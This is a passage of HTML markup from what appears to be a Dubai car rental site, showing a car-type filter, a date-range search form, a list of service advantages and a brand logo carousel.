                                                            <path d="M18.4753 14.6842C18.177 14.3394 17.2049 14.0517 15.9178 13.8589C14.6308 13.6661 14.1614 13.6162 13.0106 13.6162C11.8598 13.6162 11.3364 13.6989 10.1029 13.8589C8.86932 14.0189 7.94315 14.3036 7.54593 14.6842C6.94984 15.2616 7.82302 15.9096 8.50844 15.9884C9.17266 16.0641 10.5006 16.0363 13.0162 16.0363C15.5317 16.0363 16.8596 16.0641 17.5239 15.9884C18.2083 15.9051 19.0189 15.3019 18.4753 14.6842ZM21.862 11.3474C21.8592 11.3073 21.8416 11.2697 21.8127 11.2418C21.7839 11.2138 21.7457 11.1975 21.7055 11.196C21.1094 11.1748 20.5043 11.2172 19.4307 11.5337C18.883 11.6936 18.3687 11.9511 17.9125 12.2938C17.7974 12.3836 17.8383 12.6264 17.9827 12.6521C18.8675 12.7559 19.7577 12.8082 20.6486 12.8086C21.1831 12.8086 21.7348 12.6572 21.8373 12.1807C21.8895 11.906 21.8979 11.6247 21.862 11.3474ZM4.13902 11.3474C4.14185 11.3073 4.15939 11.2697 4.18827 11.2418C4.21715 11.2138 4.25533 11.1975 4.29549 11.196C4.89157 11.1748 5.49674 11.2172 6.57029 11.5337C7.118 11.6936 7.63233 11.9511 8.08851 12.2938C8.20358 12.3836 8.1627 12.6264 8.01835 12.6521C7.13348 12.7559 6.24332 12.8082 5.35238 12.8086C4.81788 12.8086 4.26621 12.6572 4.16375 12.1807C4.11151 11.906 4.10317 11.6247 4.13902 11.3474Z" />
                                                            <path d="M21.8835 8.77051H22.6911M3.30957 8.77051H4.11713M4.01619 9.72949C4.01619 9.72949 6.3556 9.12382 13.0003 9.12382C19.6451 9.12382 21.9845 9.72949 21.9845 9.72949"
                                                                  fill="transparent"
                                                                  stroke="currentColor"
                                                                  stroke-width="1.5"
                                                                  stroke-linecap="round"
                                                                  stroke-linejoin="round" />
                                                        </svg>
                                                        <span>Type of the car</span>
                                                        <svg viewBox="0 0 7 4"
                                                             fill="none"
                                                             xmlns="http://www.w3.org/2000/svg"
                                                             class="filter-group__arrow">
                                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                                        </svg>
                                                    </div>
                                                    <div class="filter-group__list">
                                                        <ul class="filter-list">
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_4"
                                                                               value="4"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_4"
                                                                               class="check-elem__label">
                                                                            Luxury Auto
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_5"
                                                                               value="5"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_5"
                                                                               class="check-elem__label">
                                                                            Economy Cars
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_6"
                                                                               value="6"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_6"
                                                                               class="check-elem__label">
                                                                            Cabrio
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_7"
                                                                               value="7"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_7"
                                                                               class="check-elem__label">
                                                                            EV Cars
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_8"
                                                                               value="8"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_8"
                                                                               class="check-elem__label">
                                                                            Premium Cars
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_9"
                                                                               value="9"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_9"
                                                                               class="check-elem__label">
                                                                            Comfort
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_10"
                                                                               value="10"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_10"
                                                                               class="check-elem__label">
                                                                            Minivans
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_12"
                                                                               value="12"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_12"
                                                                               class="check-elem__label">
                                                                            Monthly
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_13"
                                                                               value="13"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_13"
                                                                               class="check-elem__label">
                                                                            Lease
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_14"
                                                                               value="14"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_14"
                                                                               class="check-elem__label">
                                                                            Cheap cars
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="categoryId"
                                                                               id="category_15"
                                                                               value="15"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="category_15"
                                                                               class="check-elem__label">
                                                                            Commercial Lease
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                            <li class="filter-list__item">
                                                                <div class="check-elem">
                                                                    <input type="radio"
                                                                           name="categoryId"
                                                                           id="category_all"
                                                                           value=""
                                                                           class="check-elem__input js-filter-group-checkbox" />
                                                                    <label for="category_all"
                                                                           class="check-elem__label">
                                                                        Show all
                                                                    </label>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="search-group__search-panel">
                                        <div class="search-panel search-panel_style_clear">
                                            <div class="search-panel__holder">
                                                <div id="range"
                                                     data-week-start="1"
                                                     class="search-panel__items">
                                                    <label class="form-line form-line_style_borderless form-line_type_close search-panel__item">
                                                        <span class="form-line__field-wrapper">
                                                            <input placeholder="Pick-up date"
                                                                   id="rangeStart"
                                                                   name="start_date"
                                                                   class="form-line__input form-line__input_type_date form-line__input_has_trigger form-line__input_has_icon js-datepicker-input"
                                                                   data-datepicker-range-group="custom-booking"
                                                                   type="text"
                                                                   autocomplete="off" />
                                                            <span class="form-line__field-trigger">
                                                                <svg width="11"
                                                                     height="7"
                                                                     viewBox="0 0 11 7"
                                                                     fill="none"
                                                                     xmlns="http://www.w3.org/2000/svg"
                                                                     class="form-line__icon">
                                                                    <path d="M5.08161 6.14503L0.781901 1.84519C0.508246 1.57167 0.508246 1.1282 0.781901 0.854808C1.05531 0.581397 1.49876 0.581397 1.77215 0.854808L5.57673 4.6595L9.38118 0.854919C9.65471 0.581508 10.0981 0.581508 10.3715 0.854919C10.645 1.12833 10.645 1.57178 10.3715 1.8453L6.07174 6.14514C5.93497 6.28184 5.75591 6.35012 5.57675 6.35012C5.39751 6.35012 5.21831 6.28171 5.08161 6.14503Z"
                                                                          fill="#9A9AB1"></path>
                                                                </svg>
                                                            </span>
                                                            <span class="form-line__role-icon">
                                                                <svg width="22"
                                                                     height="20"
                                                                     viewBox="0 0 22 20"
                                                                     fill="none"
                                                                     xmlns="http://www.w3.org/2000/svg"
                                                                     class="form-line__icon">
                                                                    <path d="M5.473 -6.10352e-05C4.96591 -6.10352e-05 4.55462 0.411195 4.55462 0.918319V1.82173H2.95935C1.32765 1.82173 0.000182214 3.14915 0.000182214 4.7809V9.35153L0 17.0408C0 18.6725 1.32742 19.9999 2.95917 19.9999H18.6175C20.2492 19.9999 21.5767 18.6725 21.5767 17.0408V4.78108C21.5767 3.14938 20.2493 1.82191 18.6175 1.82191H17.25V0.918506C17.25 0.411409 16.8388 0.000125449 16.3317 0.000125449C15.8246 0.000125449 15.4133 0.411381 15.4133 0.918506V1.82191H6.39134V0.918506C6.39134 0.411409 5.98027 0.000125449 5.47296 0.000125449L5.473 -6.10352e-05ZM19.7399 17.0404C19.7399 17.6594 19.2364 18.1629 18.6175 18.1629H2.95959C2.34059 18.1629 1.83718 17.6594 1.83718 17.0404V9.3512H19.7402L19.7399 17.0404ZM15.4132 3.65844V4.56184C15.4132 5.06894 15.8245 5.48022 16.3316 5.48022C16.8387 5.48022 17.25 5.06897 17.25 4.56184V3.65844H18.6175C19.2365 3.65844 19.7399 4.1619 19.7399 4.78085V7.51477H1.8369V4.78085C1.8369 4.16185 2.34035 3.65844 2.95931 3.65844H4.55458V4.56184C4.55458 5.06894 4.96583 5.48022 5.47296 5.48022C5.98005 5.48022 6.39134 5.06897 6.39134 4.56184V3.65844H15.4132Z"
                                                                          fill="#464655"></path>
                                                                </svg>
                                                            </span>
                                                        </span>
                                                    </label>
                                                    <label class="form-line form-line_style_borderless form-line_type_close search-panel__item">
                                                        <span class="form-line__field-wrapper">
                                                            <input placeholder="Return date"
                                                                   id="rangeEnd"
                                                                   name="end_date"
                                                                   class="form-line__input form-line__input_type_date form-line__input_has_trigger form-line__input_has_icon js-datepicker-input"
                                                                   data-datepicker-range-group="custom-booking"
                                                                   type="text"
                                                                   autocomplete="off" />
                                                            <span class="form-line__field-trigger">
                                                                <svg width="11"
                                                                     height="7"
                                                                     viewBox="0 0 11 7"
                                                                     fill="none"
                                                                     xmlns="http://www.w3.org/2000/svg"
                                                                     class="form-line__icon">
                                                                    <path d="M5.08161 6.14503L0.781901 1.84519C0.508246 1.57167 0.508246 1.1282 0.781901 0.854808C1.05531 0.581397 1.49876 0.581397 1.77215 0.854808L5.57673 4.6595L9.38118 0.854919C9.65471 0.581508 10.0981 0.581508 10.3715 0.854919C10.645 1.12833 10.645 1.57178 10.3715 1.8453L6.07174 6.14514C5.93497 6.28184 5.75591 6.35012 5.57675 6.35012C5.39751 6.35012 5.21831 6.28171 5.08161 6.14503Z"
                                                                          fill="#9A9AB1"></path>
                                                                </svg>
                                                            </span>
                                                            <span class="form-line__role-icon">
                                                                <svg width="22"
                                                                     height="20"
                                                                     viewBox="0 0 22 20"
                                                                     fill="none"
                                                                     xmlns="http://www.w3.org/2000/svg"
                                                                     class="form-line__icon">
                                                                    <path d="M5.473 -6.10352e-05C4.96591 -6.10352e-05 4.55462 0.411195 4.55462 0.918319V1.82173H2.95935C1.32765 1.82173 0.000182214 3.14915 0.000182214 4.7809V9.35153L0 17.0408C0 18.6725 1.32742 19.9999 2.95917 19.9999H18.6175C20.2492 19.9999 21.5767 18.6725 21.5767 17.0408V4.78108C21.5767 3.14938 20.2493 1.82191 18.6175 1.82191H17.25V0.918506C17.25 0.411409 16.8388 0.000125449 16.3317 0.000125449C15.8246 0.000125449 15.4133 0.411381 15.4133 0.918506V1.82191H6.39134V0.918506C6.39134 0.411409 5.98027 0.000125449 5.47296 0.000125449L5.473 -6.10352e-05ZM19.7399 17.0404C19.7399 17.6594 19.2364 18.1629 18.6175 18.1629H2.95959C2.34059 18.1629 1.83718 17.6594 1.83718 17.0404V9.3512H19.7402L19.7399 17.0404ZM15.4132 3.65844V4.56184C15.4132 5.06894 15.8245 5.48022 16.3316 5.48022C16.8387 5.48022 17.25 5.06897 17.25 4.56184V3.65844H18.6175C19.2365 3.65844 19.7399 4.1619 19.7399 4.78085V7.51477H1.8369V4.78085C1.8369 4.16185 2.34035 3.65844 2.95931 3.65844H4.55458V4.56184C4.55458 5.06894 4.96583 5.48022 5.47296 5.48022C5.98005 5.48022 6.39134 5.06897 6.39134 4.56184V3.65844H15.4132Z"
                                                                          fill="#464655"></path>
                                                                </svg>
                                                            </span>
                                                        </span>
                                                    </label>
                                                </div>
                                                <div class="search-panel__controls">
                                                    <button class="button button_width_primary search-panel__control" type="submit">
                                                        <span class="button__holder">Search</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__section page__section_style_grey">
    <div class="page__container">
        <div class="section">
            <div class="advantage-group advantage-group_width_full">
                <ul class="advantage-group__list">
                    <li class="advantage-group__item">
                        <div class="advantage-snippet">
                            <div class="advantage-snippet__illustration">
                                <svg class="advantage-snippet__icon" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.49995 30.9998H3.99998C3.20434 30.9998 2.44128 30.6837 1.87867 30.1211C1.31607 29.5585 1 28.7955 1 27.9998V17.4999C1 16.7043 1.31607 15.9412 1.87867 15.3786C2.44128 14.816 3.20434 14.4999 3.99998 14.4999H8.49995M18.9999 11.4999V5.49997C18.9999 4.3065 18.5258 3.16192 17.6819 2.31801C16.838 1.4741 15.6934 1 14.4999 1L8.49995 14.4999V30.9998H25.4198C26.1433 31.008 26.8454 30.7544 27.3967 30.2858C27.948 29.8172 28.3113 29.1652 28.4198 28.4498L30.4898 14.9499C30.5551 14.5199 30.5261 14.0809 30.4048 13.6633C30.2836 13.2457 30.073 12.8594 29.7876 12.5312C29.5022 12.203 29.1489 11.9408 28.7522 11.7628C28.3554 11.5847 27.9247 11.495 27.4898 11.4999H18.9999Z" stroke="#00732F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>
                            </div>
                            <div class="advantage-snippet__description">
                                Simple rental process
                            </div>
                        </div>
                    </li>
                    <li class="advantage-group__item">
                        <div class="advantage-snippet">
                            <div class="advantage-snippet__illustration">
                                <svg class="advantage-snippet__icon" width="36" height="32" viewBox="0 0 36 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M4.33333 1H31C31.8841 1 32.7319 1.35119 33.357 1.97631C33.9821 2.60143 34.3333 3.44928 34.3333 4.33333V14.3333C34.3333 18.7536 32.5774 22.9928 29.4518 26.1184C26.3262 29.2441 22.0869 31 17.6667 31C15.478 31 13.3107 30.5689 11.2886 29.7313C9.26652 28.8937 7.4292 27.6661 5.88155 26.1184C2.75595 22.9928 1 18.7536 1 14.3333V4.33333C1 3.44928 1.35119 2.60143 1.97631 1.97631C2.60143 1.35119 3.44928 1 4.33333 1V1Z" stroke="#00732F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    <path d="M11 12.6667L17.6667 19.3333L24.3333 12.6667" stroke="#00732F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>
                            </div>
                            <div class="advantage-snippet__description">
                                Customer centric service
                            </div>
                        </div>
                    </li>
                    <li class="advantage-group__item">
                        <div class="advantage-snippet">
                            <div class="advantage-snippet__illustration">
                                <svg class="advantage-snippet__icon" width="18" height="30" viewBox="0 0 18 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M2.06679 16.0468H8.42028C8.81168 16.0468 9.12814 16.3634 9.12814 16.7546C9.12814 16.8227 9.1187 16.8878 9.10067 16.9502L7.20188 26.0847L15.7141 13.9532H9.3606C8.96919 13.9532 8.65273 13.6365 8.65273 13.2454C8.65273 13.1772 8.66218 13.1122 8.6802 13.0498L10.579 3.91532L2.06679 16.0468ZM7.55173 17.4627H0.70652V17.4618C0.565649 17.4618 0.423901 17.4203 0.300167 17.3333C-0.0193753 17.1082 -0.0958553 16.6678 0.129186 16.3485L11.3903 0.300199C11.5481 0.0771379 11.8278 -0.043957 12.1124 0.0147226C12.4944 0.0940611 12.739 0.468322 12.6605 0.850303L10.2314 12.5373H17.0766V12.5382C17.2175 12.5382 17.3593 12.5797 17.483 12.6667C17.8025 12.8918 17.879 13.3322 17.654 13.6515L6.39289 29.6998C6.23509 29.9229 5.95533 30.044 5.67073 29.9853C5.28877 29.9059 5.04415 29.5317 5.12263 29.1497L7.55173 17.4627Z" fill="#00732F" />
                                </svg>
                            </div>
                            <div class="advantage-snippet__description">
                                Modern fleet of cars including electric vehicles
                            </div>
                        </div>
                    </li>
                    <li class="advantage-group__item">
                        <div class="advantage-snippet">
                            <div class="advantage-snippet__illustration">
                                <svg class="advantage-snippet__icon" width="46" height="30" viewBox="0 0 46 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M30.4875 0.000123899C29.8642 0.000123899 29.3588 0.505534 29.3588 1.12883V6.91052C29.3588 7.53379 29.8642 8.03923 30.4875 8.03923C31.1107 8.03923 31.6162 7.53382 31.6162 6.91052V2.3067C38.1158 2.8797 43.2307 8.354 43.2307 15.0003C43.2307 22.0269 37.5141 27.7427 30.4883 27.7427C23.4614 27.7427 17.7441 22.0262 17.7441 15.0003C17.7441 10.9456 19.7019 7.09573 22.9816 4.70095C23.4849 4.33316 23.5948 3.62735 23.2277 3.12401C22.8606 2.62067 22.1541 2.51044 21.6508 2.87789C17.7916 5.69579 15.4871 10.2275 15.4871 15C15.4871 23.2706 22.2158 30 30.4871 30C38.7577 30 45.4871 23.2713 45.4871 15C45.4867 6.72866 38.758 0 30.4871 0L30.4875 0.000123899Z" fill="#00732F" />
                                    <path d="M22.9293 10.7627C22.6155 11.3014 22.7975 11.9922 23.3362 12.3057L29.6365 15.9756C29.8151 16.0799 30.0109 16.1291 30.2036 16.1291C30.5922 16.1291 30.9704 15.9284 31.1798 15.5686C31.4935 15.0299 31.3115 14.3391 30.7728 14.0257L24.4725 10.3558C23.9342 10.0417 23.243 10.2237 22.9292 10.7627H22.9293Z" fill="#00732F" />
                                    <path d="M2.98112 7.55648H13.4171C13.9659 7.55648 14.411 7.11104 14.411 6.56266C14.411 6.01392 13.9655 5.56885 13.4171 5.56885H2.98112C2.43238 5.56885 1.9873 6.01429 1.9873 6.56266C1.9873 7.11106 2.43205 7.55648 2.98112 7.55648V7.55648Z" fill="#00732F" />
                                    <path d="M0.993817 12.8508H11.4298C11.9786 12.8508 12.4237 12.4054 12.4237 11.857C12.4237 11.3082 11.9782 10.8632 11.4298 10.8632H0.993817C0.445075 10.8632 0 11.3086 0 11.857C0 12.4057 0.444746 12.8508 0.993817 12.8508V12.8508Z" fill="#00732F" />
                                    <path d="M12.4241 17.1521C12.4241 16.6034 11.9787 16.1583 11.4303 16.1583H0.994306C0.445564 16.1583 0.000488281 16.6037 0.000488281 17.1521C0.000488281 17.7009 0.445927 18.1459 0.994306 18.1459H11.4303C11.9787 18.1459 12.4241 17.7012 12.4241 17.1521Z" fill="#00732F" />
                                    <path d="M14.4119 22.4464C14.4119 21.8977 13.9665 21.4526 13.4181 21.4526H2.9821C2.43336 21.4526 1.98828 21.8981 1.98828 22.4464C1.98828 22.9952 2.43372 23.4403 2.9821 23.4403H13.4181C13.9669 23.4406 14.4119 22.9955 14.4119 22.4464Z" fill="#00732F" />
                                </svg>
                            </div>
                            <div class="advantage-snippet__description">
                                Fast car delivery
                            </div>
                        </div>
                    </li>
                    <li class="advantage-group__item">
                        <div class="advantage-snippet">
                            <div class="advantage-snippet__illustration">
                                <svg class="advantage-snippet__icon" width="27" height="32" viewBox="0 0 27 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M25.5455 13.2727C25.5455 22.8182 13.2727 31 13.2727 31C13.2727 31 1 22.8182 1 13.2727C1 10.0178 2.29302 6.89618 4.5946 4.5946C6.89618 2.29302 10.0178 1 13.2727 1C16.5277 1 19.6493 2.29302 21.9509 4.5946C24.2524 6.89618 25.5455 10.0178 25.5455 13.2727Z" stroke="#00732F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    <path d="M13.2728 17.3636C15.5321 17.3636 17.3637 15.5321 17.3637 13.2727C17.3637 11.0134 15.5321 9.18182 13.2728 9.18182C11.0134 9.18182 9.18188 11.0134 9.18188 13.2727C9.18188 15.5321 11.0134 17.3636 13.2728 17.3636Z" stroke="#00732F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>
                            </div>
                            <div class="advantage-snippet__description">
                                Trusted local car rental provider since 2014
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="page__section page__section_overflow_none">
    <div class="page__container">
        <div class="section">
            <div class="section__header">
                <div class="section__title">
                    <h2 class="title title_size_h4">Choose by brand</h2>
                </div>
            </div>
            <div class="section__content">
                <div class="section__logo-carousel">
                    <div class="logo-carousel">
                        <div class="logo-carousel__inner swiper-inner">
                            <div class="logo-carousel__container swiper js-logo-carousel">
                                <div class="logo-carousel__wrapper swiper-wrapper">
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/volkswagen-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Volkswagen">
                                                <span data-bg="/CarManufacturerLogo/95/7333f6a2952343e4b282fbf267cdd482.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/7333f6a2952343e4b282fbf267cdd482.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/7333f6a2952343e4b282fbf267cdd482.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/tesla-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Tesla">
                                                <span data-bg="/CarManufacturerLogo/95/56c7ce4b936b45f188dd9f3ee3a045ab.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/56c7ce4b936b45f188dd9f3ee3a045ab.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/56c7ce4b936b45f188dd9f3ee3a045ab.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/mg-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars MG">
                                                <span data-bg="/CarManufacturerLogo/95/ce2db084389b433cb6c3f1109ac29c6f.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/ce2db084389b433cb6c3f1109ac29c6f.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/ce2db084389b433cb6c3f1109ac29c6f.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/audi-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Audi">
                                                <span data-bg="/CarManufacturerLogo/95/4d2c24046bdb45b085b9f759f6a0a5fb.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/4d2c24046bdb45b085b9f759f6a0a5fb.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/4d2c24046bdb45b085b9f759f6a0a5fb.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/nissan-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Nissan">
                                                <span data-bg="/CarManufacturerLogo/95/8d500f3e43144057ac3aed4d17d00992.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/8d500f3e43144057ac3aed4d17d00992.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/8d500f3e43144057ac3aed4d17d00992.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/renault-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Renault">
                                                <span data-bg="/CarManufacturerLogo/95/b62d58cbd90f477da7910be1eca9f191.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/b62d58cbd90f477da7910be1eca9f191.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/b62d58cbd90f477da7910be1eca9f191.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/kia-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Kia">
                                                <span data-bg="/CarManufacturerLogo/95/2ff742592e6444508daa6f2b39e49a2b.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/2ff742592e6444508daa6f2b39e49a2b.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/2ff742592e6444508daa6f2b39e49a2b.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/hyundai-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Hyundai">
                                                <span data-bg="/CarManufacturerLogo/95/49fb283cfc4e451f9a09972daa9bbebd.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/49fb283cfc4e451f9a09972daa9bbebd.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/49fb283cfc4e451f9a09972daa9bbebd.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/citroen-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Citroen">
                                                <span data-bg="/CarManufacturerLogo/95/b5055a9ac69a419dac3b437f13f8fc7e.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/b5055a9ac69a419dac3b437f13f8fc7e.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/b5055a9ac69a419dac3b437f13f8fc7e.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/mazda-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Mazda">
                                                <span data-bg="/CarManufacturerLogo/95/a5fdc335fa22401bae425ab173bc3429.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/a5fdc335fa22401bae425ab173bc3429.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/a5fdc335fa22401bae425ab173bc3429.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/infiniti-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Infiniti">
                                                <span data-bg="/CarManufacturerLogo/95/b1c7dbe924c94d86a015abed8b2d75b0.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/b1c7dbe924c94d86a015abed8b2d75b0.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/b1c7dbe924c94d86a015abed8b2d75b0.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/opel-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Opel">
                                                <span data-bg="/CarManufacturerLogo/95/dab06e53bf9249509b899e3853886d67.png" title="" class="logo-panel__wrapper lazyload">
                                                    <picture>
                                                        <source data-srcset="/CarManufacturerLogo/95/dab06e53bf9249509b899e3853886d67.webp" type="image/webp" />
                                                        <img data-src="/CarManufacturerLogo/95/dab06e53bf9249509b899e3853886d67.png" alt="" width="95" height="95" class="logo-panel__image lazyload" role="presentation" src="[data-uri]" />
                                                    </picture>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="logo-carousel__slide swiper-slide">
                                            <a href="/en/dubai/chevrolet-for-rent" class="logo-panel logo-carousel__image"
                                               aria-label="Watch cars Chevrolet">
